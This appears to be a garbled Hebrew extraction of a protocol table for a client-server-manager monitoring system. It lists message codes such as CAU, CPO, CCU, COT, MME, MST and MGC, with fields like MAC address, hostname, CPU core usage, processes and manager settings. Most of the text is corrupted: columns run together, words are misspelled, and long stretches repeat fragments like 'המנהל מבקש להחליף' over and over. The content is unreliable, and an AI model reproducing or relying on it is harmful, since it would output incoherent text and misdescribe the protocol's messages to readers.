שרת מהנהל מבקש אל החליף במערכת של המהלים של החליף של המהלים של החליף של המהלים של המהלים של החליף של המהלים של החליף של המהלים של המהלים של החליף של המהלים של החליף של המהלים של החליף של המהלים של החליף של המהלים בים של החליף של המהלים של החליף של המהלים בים של החליף של המהלים בים הנוכחי של הלקוח והשם מנהל בודק אם המרכת של החליף של החליף של המהלים במכחי של הלקוח והשלם במבל של החליף של המהלים במבל של החליף של המהלים במבל בלים להחלים של המהלים במבל בל של החלים של החלים של החליף של החלים של	תיאור	נשלוו נו-/אל-	מבנה שדות ההודעה	שם ההודעה
לשרת שם תהליך שם תהליך לקוח אל שרת שחזי שימוש בהל ליבה מספרי ליבה ואחוזי שימוש בה לקוח אל שרת בחדים עם תו ההפרדה בין כל מופרדים עם תו ההפרדה בין כל מופרדים עם תו ההפרדה בין כל מופרדים עם תו ההפרדה בין כל מופרים עם תו המפרדה בין כל מופרים עם תו המפרדה בין כל מופרים שלום אליקציה לקוח אל שרת מחקבל במחשב הלקוח מפרל לקוח אל שרת מחקבל במחשב הלקוח ממהל אל שרת מחקבל מחות מקסימלית ולאחר מנהל אל שרת מחקבות המנהל מכן רמת בטיחות מכות לקוחות מקסימלית ולאחר מנהל למקוח שם הלקוח מפרים למנהל – כמות לקוחות מקסימלית ולאחר מנהל למקוח מפרים למנהל – כמות לקוחות מחוברים למנהל במום בירום של המופרים שם הלקוח שם הלקוח מפרים על לקוח ספציפי המנהל שרת המנהל שרת המנהל שרת המנהל של הקוחות המחוברים הנותנים של לקוח מפציפי המנהל של שרת מנהל לא שרת מהמהל של לקוח מפציפי שם הלקוח השום שם הלקוח השם המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל מבקש להחליף במערכת של המנהל מבקש להחליף במנהל שרת המנהל מבקש להחליף שרת המנהל מבקש להחליף במנהל שרת המנהל מבקש להחלים שלחלים	הודעה הנשלחת כל	לקוח אל שרת	תעודת זהות כרטיס רשת	CAU
(CCU מספרי ליבה ואחוזי שימוש בה לקוח אל שרת אחוזי שימוש בה ליבה לאחר ההפרדה בין כל מספרי ליבה ואחוזי שימוש בה ליבה לאחר הליבה האחרונה מופרדים עם חו הפרדה בין כל מספר מודו ליבה. לאחר הליבה האחרונה מודו יפיע גם השעה בה מזדו יפיע גם השעה בה מזדו מתקשר ברשת מודע אל שרת ממה לל שרת מכות לקוחות מקסימלית ולאחר מכות לישות מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות מנהל אל שרת המודעה ואורכה) מנהל אל שרת המודעה ואורכה) מנהל אל שרת המודעה ואורכה) מנהל אל שרת המודעה ומורם לקוחות המחוברים את המנהל מבקש מן השרת המודעה ואורכה) מנהל אל שרת המודעה ומודעה ואורכה) מנהל אל שרת המודעה בטיחות של המודעה מלקוח המחוברים את המנהל מבקש את שלל העודעה שם הלקוח שם המנהל של שרת המנהל ברקש את שלל שרת המנהל ברקש את העודעם שם הלקוח שם המנהל של שרת המנהל ברקש את העודעם שם הלקוח השם הנוכחי של הלקוח והשם של המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש שם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף במנהל של המבקש להחליף במנהל של המבקש להחליף במנהל של המבל של המבל של המבל של המבל של החליף במנהל בל של המבל של המבל של החליף במנהל בל של החליף במנהל בל של החליף במנהל בל של המבל בל החליף במנהל בל של החליף במנהל בל של החליף במנהל בל של החלים שם הנוכחי של הלוקוח והשם מנהל אל שרת המנהל מבקש להחליף במנהל של החלים של המבל בל החלים של המבל בל החלים של המבל בל החלים של המבל בל החלים של החלים של החלים של המבל בל החלים של המבל בל החלים של המבל בל הלוח של החלים של ה	תחילת תקשורת בין לקוח		ולאחר מכן שם הוסט (MAC)	
רכנו מספרי ליבה ואחוזי שימוש בה לקוח אל שרת אחוזי שימוש בכל ליבה ביליבה. לאחר הליבה האחרונה ביליבה. לאחר הליבה האחרונה מונים אלו - יופיע גם השעה בה נמדדו ליבה. לאחר הליבה האחרונה מקוריה של סוג אפליקציה לקוח אל שרת קלט מכל חומרה מספר לקוח אל שרת מחקבל במחשב הלקוח מספר לקוח אל שרת מתקבל במחשב הלקוח אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת מונהל לשרת המרות המנהל מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות מקסימלית ולאחר מנהל אל שרת מקסימלית המחוברים מנהל אל שרת המדורות המונהל מקסימלית המחוברים מנהל אל שרת המנהל מבקש מן השרת נגד כל לקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח מנהל אל שרת מנהל מבקש מן השרת המנהל מבקש מן השרת המונהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת מנהל אל שרת מום הלקוח שם הלקוח שם הלקוח שם הלקוח מסוגרים מנהל אל שרת ממהל בודק אם השרת מנהל לא יהיה שימוש פתוח לתקשורת, אחרת ממנהל בודק אם השרת מנהל לא יהיה שימוש פתוח לתקשורת, אחרת מנהל לא יהיה שימוש פתוח לתקשורת, אחרת מנהל לא יהיה שימוש במערכת של המנהל מהקש לל ממוס מום מנהל אל שרת מנהל לא יהיה שימוש פתוח לתקשורת, אחרת מנהל לא יהיה שימוש במערכת של המנהלים של המנהל מבקש להמוליף במערכת של המנהל מבקש להמוליף במערכת של המנהל המקשר מום במערכת של המנהל יהיה שימוש במנהל מבקש להמוליף במערכת של המנהל מבקש להמוליף מנהל אל שרת מנהל מבקש להמוליף מנהל שרת מנהל מבקש להמוליף מנהל אל שרת מנהל מבקש להמוליף מנהל אל שרת מנהל מבקש להמוליף מנהל מבקש להחוליף מנהל מבקש להחוליף מנהל אל שרת מנהל מבקש להחוליף מהחול מהחולים מנהל מבקש להחוליף מהחולים מנהל מבקש להחולים מנהל מבקש להחולים מהחול מהחול מהחול מהחול מהחול מודים מולח מהחול מהחול מודים	לשרת		(hostname)	
מספרי ליבה ואחוזי שימוש בה לקוח אל שרת לחוזי שימוש בכל ליבה במעבד של המחשב בל ליבה האחרונה בינית בה השעה בה נמדדו ליבה. לאחר הליבה האחרונה מדונים אלו – יופיע גם השעה בה נמדדו ליבה. לאחר הליבה האחרונה מקטוריה של סוג אפליקציה לקוח אל שרת קלט מכל חומרה מספר לקוח אל שרת מחקבל במחשב הלקוח מספר לקוח אל שרת מתקבל במחשב הלקוח אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת בשלח לשרת המרבות המנהל מכן רמת בטיחות מכן רמת בטיחות מסימלית החודעה ואורכה) מנהל אל שרת הבדרות המנהל מקסימלית המחוברים מנהל אל שרת הבדרות המונהל מקסימלית המחוברים למנהל במון מקוחות מחוברים אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש מן השרת השם הלקוחות המחוברים את הנתונים מכל לקוח שם הלקוח מוגה אל שרת מנהל אל שרת מנהל שרת ממהל מבקש את שלל מחשם הלקוח שם הלקוח שם הלקוח מוגה המונה שלו שרת ממהל בודק אם השרת ממהל לא יהיה שימוש פתוח לתקשורת, אחרת ממנהל בודק אם השרת מנהל לא יהיה שימוש פתוח לתקשורת, אחרת מנהל לא יהיה שימוש במערכת של המנהל מהקש לל מהמולים של המנהל לא יהיה שימוש במנהל של מהמל לא שרת מנהל לא שרת מנהל לא יהיה שימוש פתוח לתקשורת, אחרת מנהל לא יהיה שימוש במערכת של המנהל יה מונהל מהליף של המהליף במערכת של המנהל המדקש להחליף מנהל אל שרת מנהל לא יהיה שימוש במהל של המהליף במנהל מהקש להמהליף מנהל אל שרת מנהל מבקש להמהליף מנהל אל שרת מנהל מבקש להמהליף מנהל אל שרת מנהל מבקש להמהליף	שם תהליר שנפתח על	לקוח אל שרת	שם תהליר	CPO
מספרי ליבה ואחוזי שימוש בה לקוח אל שרת מחוזי שימוש בכל ליבה מופרדים עם תו ההפרדה בין כל מוחדים אלו בין מאליבן הלקוח אל שרת מחקשב בחשת מספר לקוח אל שרת מחקשב במחשב הלקוח מספר מוחדים	-		ļ 25	5. 5
ליבה. לאחר הליבה האחרונה בין כל ליבה. לאחר הליבה האחרונה המונים אלו – יופיע גם השעה בה נמדדו ליבה. לאחר הליבה האחרונה היופיע גם השעה בה נמדדו קלים אלו – קטגוריה של סוג אפליקציה לקוח אל שרת מתקבל במחשב הלקוח מספר לקוח אל שרת מתקבל במחשב הלקוח משרת המונהל שרת מנהל אל שרת מנות לקוחות מקסימלית ולאחר מנהל אל שרת מלו השרת המונהל מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות מנוהל אל שרת השרת נובד כל לקוח מכן רמת בטיחות מנוהל אל שרת השרת נובד כל לקוח של מקסימלית המחוברים מנהל אל שרת השרת נובד כל לקוח של מקסימלית המחוברים השרת נובד כל לקוח של הלקוחות ממחוברים את הנתונים הכלליים על הלקוח משהוברים אורקוחות ממחוברים מנהל אל שרת המנהל מבקש את של הלקוח ממום של לקוח ספציפי המנהל אל שרת שם הלקוח מנהל אל שרת מנהל בדק את הנתונים של לקוח שהוא רוצה מהמוברים מנהל אל שרת מנהל לא היה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש פתוח לתקשורת, אחרת במערכת של המנהל מבקש ל המנהל הל שרת המנהל בדק אם השרת במערכת של המנהל לא יהיה שימוש פתוח לתקשורת, אחרת במערכת של המנהל המנהל המנהל המנהל שרת המנהל מבקש להמולף במערכת של המנהל מבקש להמולף השום במערכת של המנהל מבקש להמולף השום של המנהל מבקש להמולף השום במערכת של המנהל המבקש להמולף השום שם הלקוח והשם מנהל אל שרת המנהל מבקש להמולף השום במערכת של המנהל מבקש להמולף השום מנהל אל שרת המנהל מבקש להמולף המנולים של מנהל אל שרת המנהל מבקש להמולף המנולים של המנולים של המנולים של המנולים של המולף המנולים של המנולים של המנולים של המנולים של המולים של המנולים של המולים של המנולים של המולים של המולים של המולים של המנולים של המולים של המנולים של המולים של המולים של המנולים של המנולים של המולים של המולים של המנולים של המולים של המנולים של המולים של ה				
ליבה. לאחר הליבה האחרונה מונים אלו – יופיע גם השעה בה נמדדו (קוח אל שרת קטגוריה של סוג אפליקציה לקוח אל שרת מתקשר ברשת מספר לקוח אל שרת מתקשר ברשת מספר לקוח אל שרת מחקבל בקוד, אותן קוד מסוג ההודעה ואורכה) מנהל אל שרת מכות לקוחות מקסימלית ולאחר מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת האדרות הרצויות אל השרת הוא ישלח לו מכן רמת בטיחות אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת מבה כל לקוח לשרת ורמת בטיחות של מקסימלית המחוברים את התנונים הכלליים על המנהל מבקש את שלל המכן השרת המנהל מלקוח שם הלקוח ושם הלקוח והשם במנוכל של המנהל במקש להמלף שבתרת שם המנוכל של המנהל לא היה שימוש במנוכל של המנהל מבקש להמולף במערת של המנהל מבקש להמולף המנהל מבקש להמולף במערת שם המנוכח של הלקוח והשם מנהל אל שרת המנהל מבקש להמולף במערת של המנהל מבקש להמולף שם המנוכח שם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחולף במערת של המנול מבקש להחולף המנוכה של המנול מבקש להחולף של מנוכה של המנוכה של הלקוח והשם מנוכחי של הלקוח והשם מנוכחים של הלקוח והשם מנוכחים של הלקוח שם המנוכחים של הלקוח והמנום המנוכחים של הלקוח של הלקוח של המנום הלחול של מנום המנום ה	אחוזי שימוש בכל ליבה	לקוח אל שרת	מספרי ליבה ואחוזי שימוש בה	CCU
(בונים אלו – יופיע גם השעה בה נמדדו (בתונים אלו – יופיע גם השעה בה נמדדו (בתונים אלו – יופיע גם השעה בה נמדדו (קוח אל שרת קלט מכל חומרה מספר לקוח אל שרת קלט מכל חומרה מספר לקוח אל שרת המקבל במחשב הלקוח (מתקבל במחשב הלקוח מתקבל במחשב הלקוח (מנהל אל שרת המנהל מודיע אל השרת מכות לקוחות מקסימלית ולאחר מנהל אל שרת המרהל המרה הרצויות אל השרת החצרות המנהל מכן רמת בטיחות מכן רמת בטיחות של מקסימלית המחוברים למנהל – כמות לקוחות של מקסימלית המחוברים למנהל – כמות לקוחות של מקסימלית המחוברים אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש את שלל הלקוח שם הלקוח ממוהל ביש אל שרת המנהל שבקש את שלל מחשב ללקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח ממוהל אל שרת המנהל בודק אם השרת למחוק את הנתונים שלו של המחוברים מהשרת המנהל בודק אם השרת במוחל לא יהיה שימוש פתוח לתקשורת, אחרת במערכת של המנהל שרת המנהל מבקש לת של המנהל שרת המנהל מבקש לת של במערת של המנהל לא יהיה שימוש פתוח לתקשורת, אחרת במערכת של המנהל של המנהל של המנהל שרת המנהל מבקש להמהלים במערכת של המנהל שרת המנהל מבקש להמהלים במערכת של המנהל שרת המנהל מבקש להמהלים במערכת של המנהל שרת המנהל מבקש להמהלים מנהל אל שרת המנהל מבקש להמהלים של המנהל שרת המנהל מבקש להמהלים מנהל אל שרת המנהל מבקש להמהלים שמנהל מבקש להמהלים מנהל אל שרת המנהל מבקש להמהלים מנהל אל שרת המנהל מבקש להמהלים מנהל אל שרת המנהל מבקש להמהלים	במעבד של המחשב	-	מופרדים עם תו ההפרדה בין כל	
(תונים אלו – 0,56\x1f1,98\text{,atetime}			ליבה. לאחר הליבה האחרונה	
COT			יופיע גם השעה בה נמדדו	
COT			נתונים אלו –	
מתקשר ברשת קלט מכל חומרה המתקבל במחשב הלקוח מתקבל במחשב הלקוח מתקבל במחשב הלקוח מתקבל כקוד, אותו קוד נשלח לשרת בשלח לשרת מנהל אל שרת מנהל אל שרת מכות לקוחות מקסימלית ולאחר מנהל אל שרת מכות בטיחות מכן רמת בטיחות מכן רמת בטיחות אל מהגדרות הרצויות אל השרת הוא ישלח לו מכן רמת בטיחות של מקסימלית המחוברים למנהל מבקש מן השרת האו שלח לשרת ורמת בטיחות של מקסימלית המחוברים את הנתונים הכלליים על העוחות המחוברים את הנתונים הכלליים על הלקוחות המחוברים מנהל אל שרת מנגד כל לקוח שם הלקוחו שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח מו מנהל אל שרת מנהל מבקש את שלל המנחנים על לקוח ספציפי מחות מחשרת מהמהל בודק אם השרת המנהל בודק אם השרת המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המקוח והשם מנהל אל שרת המנהל מבקש להחליף במערכת של המנחל שבימוש שם הלקוח והשם מנהל אל שרת המנהל מבקש להחליף במערכת של המנהל מבקש להחליף מנהל אל שרת המנהל מבקש להחליף המנהל מבקש להחליף מנהל אל שרת המנהל מבקש להחליף המנהלים של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף המנחים של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף של הלחליף של התלות מבל			0,56\x1f1,98,datetime	
מספר לקוח אל שרת מתקבל במחשב הלקוח מנהל אל שרת מנהל אל שרת מנהל אל שרת מלחות מקסימלית ולאחר מנהל אל שרת אל השרת התחברות המנהל מכן רמת בטיחות מקסימלית ולאחר מנהל אל שרת אל השרת הוא ישלח לו מכן רמת בטיחות מקסימלית ולאחר מנהל אל שרת את ההגדרות הרצויות מכן רמת בטיחות של מקסימלית המחוברים למנהל – כמות לקוחות של מקסימלית המחוברים לשרת ורמת בטיחות של מנהל אל שרת המנהל מבקש מן השרת הלקוחות המחוברים שם הלקוח שם הלקוח שם הלקוח מנהל אל שרת המנהל מבקש את שלל התוכונים על לקוח מפציפי המנהל אל שרת המנהל מקוח שוא חוצה המנהל של שרת מנהל לל שרת המנהל של לקוח שהוא רוצה המהל של לקוח שהוא רוצה מהשרת אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל בודק אם השרת מהשרת המנהל בודק אם השרת מהמנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל ישרת המנהל לא יהיה שימוש במערכת של המנולים של המלוח והשם מנהל אל שרת המנהל מבקש לא החליף המנהל מבקש להחליף המנהל מבל מבל מבל מבל מבל מבל מבל מבל מבל מב	אפליקציות אליהן הלקוח	לקוח אל שרת	קטגוריה של סוג אפליקציה	СОТ
אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מודיע אל השרת מנהל אל שרת מנהל לא שרת המחברות המנהל מכן רמת בטיחות מקסימלית ולאחר מנהל אל שרת אל השרת הוא ישלח לו מכן רמת בטיחות מכן רמת בטיחות אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת מנהל אל שרת אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש את שלל המנהל שלח לקוח ספציפי מנהל אל שרת המנהל מבקש את שלל מהחברים שם הלקוח שם הלקוח שם הלקוח מסוג רמהול מבן של מחוברים מנהל אל שרת המנהל שולח לשרת שם המנהל אל שרת מהמהל בודק אם השרת מהשרת למחוק את הנתונים שלו שלח שלו מהשרת המנהל בודק אם השרת מהמנהל לא יהיה שימוש מנהל אל שרת המנהל מבקש את שלת מהמנהל לא יהיה שימוש מנהל אל שרת המנהל מבקש להחליף	מתקשר ברשת ·		·	
אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מודיע אל השרת מנהל אל שרת מנהל לא שרת המחברות המנהל מכן רמת בטיחות מקסימלית ולאחר מנהל אל שרת אל השרת הוא ישלח לו מכן רמת בטיחות מכן רמת בטיחות אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת מנהל אל שרת אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש את שלל המנהל שלח לקוח ספציפי מנהל אל שרת המנהל מבקש את שלל מהחברים שם הלקוח שם הלקוח שם הלקוח מסוג רמהול מבן של מחוברים מנהל אל שרת המנהל שולח לשרת שם המנהל אל שרת מהמהל בודק אם השרת מהשרת למחוק את הנתונים שלו שלח שלו מהשרת המנהל בודק אם השרת מהמנהל לא יהיה שימוש מנהל אל שרת המנהל מבקש את שלת מהמנהל לא יהיה שימוש מנהל אל שרת המנהל מבקש להחליף	·			
אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מודיע אל השרת מקסימלית ולאחר מנהל אל שרת ללחות מקסימלית ולאחר מנהל אל שרת מל השרת הוא ישלח לו מכן רמת בטיחות מקסימלית ולאחר מנהל אל שרת את ההגדרות הרצויות את ההגדרות הרצויות מקסימלית המחוברים לשרת ורמת בטיחות של מקסימלית המחוברים לשרת ורמת בטיחות של מנהל אל שרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש את שלל מנהל אל שרת מנהל לקוח ספציפי שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת מהמנהל שולח לשרת שם מנהל אל שרת מהמוברים שלו של לקוח שהוא רוצה מהשרת המנהל בודק אם השרת מהשרת המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל שרת של המנהל לא יהיה שימוש במנכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף		לקוח אל שרת	מספר	CIE
אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מודיע אל השרת כמות לקוחות מקסימלית ולאחר מנהל אל שרת לאחר התחברות המנהל מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות מנהל אל שרת ההגדרות הרצויות את ההגדרות הרצויות את ההגדרות הרצויות את ההגדרות הרצויות למקסימלית המחוברים לשרת ורמת בטיחות של מקוחות של מנהל אל שרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש את שלל הקוחות המחוברים שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח מנהל אל שרת מנהל אל שרת מהמהל שולח לשרת שם מנהל אל שרת למחוץ את הנתונים שלו של לקוח שהוא רוצה מהשרת למחון את הנתונים שלו מהשרת המנהל בודק אם השרת מהמנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל במכחי של המקוח והשם מנהל אל שרת המנהל מבקש להחליף השומוש מנהל אל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף השומוש מנהל אל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף				
אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת כמות לקוחות מקסימלית ולאחר מנהל אל שרת מל השרת המנהל מכן רמת בטיחות מקסימלית ולאחר מנהל אל שרת את ההגדרות הרצויות את ההגדרות הרצויות את ההגדרות הרצויות את ההגדרות הרצויות למנהל – כמות לקוחות של מקסימלית המחוברים מנהל אל שרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש את שלל הקוח שם הלקוח מנהל אל שרת מנהל אל שרת מהמהל שולח לשרת שם מנהל אל שרת מהמהל בודק אם השרת מהמהל ווארוצה מהשרת מהמהל בודק אם השרת מהמהל אל שרת מחוברים שם הלקוח שם מנהל אל שרת מבוד אם השרת מהמנהל לא יהיה שימוש במערכת של המנהל המנהל מבקש להחליף המנהל מבקש להחליף מנהל אל שרת המנהל מבקש להחליף מנהל אל שרת המנהל מבקש להחליף מנהל אל שרת המנהל מבקש להחליף המנהל אל שרת המנהל אל שרת המנהל מבקש להחליף השם מנהל אל שרת המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף המנהל אל שרת המנהל לא הרהל שרת המנהל אל שרת המנהל לא הרהל שרת המנהל אל שרת המנהל אם המנחים של המנחל אל שרת המנהל אם המנחים של המנהל אל שרת המנהל מבקש להחלף?	מתקבל כקוד, אותו קוד			
של סיום החיבור ביניהם מנהל אל שרת מנהל אל שרת מל השרת הוא ישלח לו מנהל אל שרת מכן רמת בטיחות מקסימלית ולאחר מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות של מקסימלית המחוברים מנהל אל שרת המנהל מבקש מן השרת המנהל מבקש מן השרת מנהד כל לקוח שם הלקוח מנהל אל שרת מנהל מבקש את שלל הנתונים על לקוח שהוא רוצה מהשרת המנהל לא יהיה שימוש במערכת של המנהל שרת של המנהל לא יהיה שימוש במערכת של המנהל שרת של המנהל שרת של המנהל שרת מהמנהל לא יהיה שימוש במערכת של המנהל שרת המנהל מבקש להחליף שרת של המנהל שרת המנהל שרת של המנהל שרת של המנהל שרת המנהל שרת של המנהל שרת המנהל שרת המנהל שרת המנחי של הלקוח והשם מנהל אל שרת המנהל שרת המנחים של המנהל שרת המנחים של של של שרת המנחים של של המנחים של המנחים של המנחים של המנחים של המנחים של של המנחים של ש				
מכות לקוחות מקסימלית ולאחר מנהל אל שרת אל השרת החברות המנהל מכן רמת בטיחות מקסימלית ולאחר מכן רמת בטיחות מכן רמת בטיחות מכן רמת בטיחות של מקסימלית המחוברים לשרת ורמת בטיחות של מקסימלית המחוברים השרת כנגד כל לקוח השרת כנגד כל לקוח של המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל מבקש את שלל הלקוחות המחוברים מנהל אל שרת מנהל לקוח מפציפי שם הלקוח שם הלקוח שם הלקוח שם הלקוח שם הלקוח שום הלקוח שום השרת מהשרת מהשרת מהשרת מהשרת מהשרת המנהל בודק אם השרת מהם לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל שרת של המנהל שרת של המנהל שרת מהמנהל לא יהיה שימוש במערכת של המנהל שרת של המנהל שרת המנהל שרת המנהל שרת המנהל שרת המנהל שרת של המנהל שרת של המנהל שרת שרת של המנהל של שרת של	המנהל מודיע אל השרת	מנהל אל שרת	(חוץ מסוג ההודעה ואורכה)	MME
מכן רמת בטיחות את ההגדרות הרצויות למנהל – כמות לקוחות של מקסימלית המחוברים השרת כנגד כל לקוח השרת כנגד כל לקוח את הנתונים הכלליים על הלקוחות המחוברים את הנתונים הכלליים על הלקוחות המחוברים שם הלקוח שם הלקוח שם הלקוח שם הלקוח שבוא רוצה מנהל אל שרת שם הלקוח שהוא רוצה מהשרת מהשרת מהוא רוצה מהשרת מהוא לון (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל בודק אם השרת מהמנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל של המנהל של המנהל שרת שם המנהל אל שרת המנהל מקש להחליף המנהל אל שרת המנהל מקש להחליף	על סיום החיבור ביניהם			
את ההגדרות הרצויות למנהל – כמות לקוחות של מקסימלית המחוברים לשרת ורמת בטיחות של השרת ננגד כל לקוח לשרת ננגד כל לקוח המנהל מבקש מן השרת הלקוחות המחוברים את הנתונים הכלליים על הלקוחות המחוברים שם הלקוח שם הלקוח מנהל אל שרת המנהל שלח לשרת שם הלקוח שם הלקוח שם הלקוח מנהל אל שרת מנהל אל שרת שם לקוח שהוא רוצה מהשרת למחוק את הנתונים שלו מהשרת מהשרת המנהל בודק אם השרת מהמנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל מבקש להמוק את המנהל המנהל לא יהיה שימוש במערכת של המנהל מבקש להחליף השם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף המנהל מבקש להחליף המנהל מבקש להחליף	לאחר התחברות המנהל	מנהל אל שרת	כמות לקוחות מקסימלית ולאחר	MST
למנהל – כמות לקוחות מקסימלית המחוברים לשרת ורמת בטיחות של השרת כנגד כל לקוח לשרת ורמת בטיחות של השרת כנגד כל לקוח אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש את שלל הנתונים הלקוח שם הלקוח שם הלקוח מנהל אל שרת המנהל שולח לשרת שם הלקוח שם הלקוח שם הלקוח מנהל אל שרת מהשרת למחוק את הנתונים שלו של לקוח שהוא רוצה מהשרת מהשרת המנהל בודק אם השרת מהשרת המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל של המנהל המנהל של המנהל של המנהל של המנהל של המנהל המנהל אל שרת המנהל מבקש להחליף השם המנהל אל שרת המנהל מבקש להחליף השם המנהל אל שרת המנהל מבקש להחליף השם מנהל אל שרת המנהל מבקש להחליף	אל השרת הוא ישלח לו		מכן רמת בטיחות	
שלית המחוברים לשרת ורמת בטיחות של השרת כנגד כל לקוח השרת כנגד כל לקוח השרת כנגד כל לקוח השרת כנגד כל לקוח השרת המחוברים אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש את שלל המקוח שם הלקוח שם הלקוח שם הלקוח מנהל אל שרת המנהל שולח לשרת שם הלקוח שם הלקוח שם הלקוח מנהל אל שרת מהשרת למחוק את הנתונים שלו של לקוח שהוא רוצה מהשרת המנהל בודק אם השרת מהשרת המנהל בודק אם השרת המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל מבקש להחליף השם המנהל מבקש להחליף השם המנהל של המנהל המנהל של המנהל המנהל של המנהל המנהל של המנהל החליף	את ההגדרות הרצויות			
אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש מן השרת של המנהל מבקש מן השרת המנהל מבקש מן השרת המנהל של שרת המנהל מבקש את שלל המנחוברים שם הלקוח שם הלקוח מנהל אל שרת המנהל מבקש את שלל הנתונים על לקוח ספציפי שם הלקוח שם הלקוח שם הלקוח שם הלקוח שו המנהל שולח לשרת שם שם הלקוח שהוא רוצה מהשרת מהשרת מהשרת מהשרת המנהל בודק אם השרת מהמנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל מבקש להחליף המנהל מבקש להחליף המנהל אל שרת המנהל מבקש להחליף המנהל אל שרת המנהל מבקש להחליף	למנהל – כמות לקוחות			
אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל מבקש מן השרת אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנחוברים שם הלקוח אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת המנהל בודק אם השרת מהשרת המנהל בודק אם השרת המנהל לא יהיה שימוש פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל של שרת המנהל מבקש להחליף	מקסימלית המחוברים			
MGC אין (חוץ מסוג ההודעה ואורכה) מנהל אל שרת את הנתונים הכלליים על את הנתונים הכלליים על הלקוחות המחוברים שם הלקוח שם הלקוח מנהל אל שרת המנהל מבקש את שלל שם הלקוח שול שרת של לקוח שהוא רוצה של לקוח שהוא רוצה מהשרת המנהל בודק אם השרת מהמנהל בודק אם השרת פתוח לתקשורת, אחרת המנהל לא יהיה שימוש במערכת של המנהל שבת של המנהל שרת של המנהל שרת המנהל לא יהיה שימוש השבת שם הנוכחי של הלקוח והשם מנהל אל שרת המנהל מבקש להחליף	לשרת ורמת בטיחות של			
